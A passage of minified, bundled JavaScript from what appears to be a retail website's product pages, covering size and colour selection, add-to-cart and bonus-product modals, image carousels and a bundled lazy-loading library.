t=!1,a=e.url;s?r&&r===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";n.append($(c))}})),s){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,r)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,r=e.available;t.find(".product-options").empty().html(i);var n=t.find(".personalisation-button");a&&r&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&n.each((function(){$(this).removeAttr("disabled")}))):!a&&r||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),n.each((function(){$(this).attr("disabled",!0)}))):a||r||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),n.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,r){var n,s=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,r),n="variant"===e.product.productType,s&&n&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var p=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=r&&!p){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,r,n="",s=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&s===e.length-1||(n+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+s+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&s===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);n+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}s++})),r=d.height();var p=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;p&&p.destroy(),d.css({height:r+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(n),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(n),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(n),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(n),h.instantiateSwiper();var f=h.initSwiper(".primary-pdp-swiper");h.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}s||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),s)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),r=10;e.product.quantities.length>0&&(r=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=r>a?a:r,$(i).attr("data-max-qty",r),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],n=arguments.length>5?arguments[5]:void 0,s=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,r,n),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:r,shouldAddToCart:s}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function C(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new s(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(h.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function w(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?C(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var r=a.find(".bundle-footer .set-price").data("product-price"),n=a.find(".bundle-footer .price .starting");if(i>0){n.empty();var s=r.match(/[^0-9.,]+/)[0];0===r.indexOf(s)?i=s+i.toFixed(2):i+=s}else n.text(n.data("set-price-label")),i=r;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(n=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){C(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,r=$(this).attr("data-url");if(i&&a&&r&&r.includes("_color=&")){var n=$(this).find(".swatch-circle-color").attr("data-attr-value");n&&(r=r.replace("_color=&","_color="+encodeURIComponent(n)+"&"),$(this).attr("data-url",r))}if(i||!($(this).find(".selected").length>0)){var s=$(this).closest(".product-tile");s.length||(s=$(this).closest(".set-item")),s.length||(s=$(this).closest(".product-detail")),s.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){s=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),s,"",!1,!1,"color",d)}else b($(this).attr("data-url"),s,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,r,s,o,l,d;e.stopImmediatePropagation();var h,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),r=p($(this)),s=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],h=JSON.parse(m.val());for(var y=0;y<h.personalisationTexts.length;y++)""!=h.personalisationTexts[y]&&(d.push({pid:r,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(h.personalisationTexts[y]));d.length&&(s>d.length&&(g=s-d.length,d.push({pid:r,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var C=$(this).closest(".product-detail");if((C.length||(C=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),s=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),s=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(r=T)}}var O,F={pid:r,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:s};$(".bundle-item").length||(F.options=E(C)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,r='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(r,".notification-container",4e3)}else $(".cart-recommendations").length?(w(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=n):(w(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),r=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){r+=$(this).data("qty")})),r+=a;var n=e.find(".product-option").data("option-id"),s=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(r<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(s||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),r===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||h.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),h.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new s(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var r='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(r,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var r=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",n=$(this).find(".custom-select-size-text").attr("value")||"",s=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":s);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(n,e,a?"":r,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:p,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),r=e.data("active-data-message-url"),n=i.find(".set-item"),s=n.length>0;s&&(i=n),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:r,data:{productId:s?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((s?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},115:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),n={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},s=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},c=function(e,t){return l(e,"ll-timeout",t)},d=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){r?e.classList.add(t):e.className+=(e.className?" ":"")+t},g=function(e,t){r?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},y=function(e,t,i){e.removeEventListener(t,i)},C=function(e,t,i){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",i)},w=function(e,t,i){var a=i._settings,r=t?a.class_loaded:a.class_error,n=t?a.callback_loaded:a.callback_error,s=e.target;g(s,a.class_loading),m(s,r),D(n,s,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&D(a.callback_finish,i)},E=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;$(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},$=function(e,t,i){var a=t._settings;!i&&u(e)||(E.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(r){w(r,!0,t),C(e,i,a)},a=function 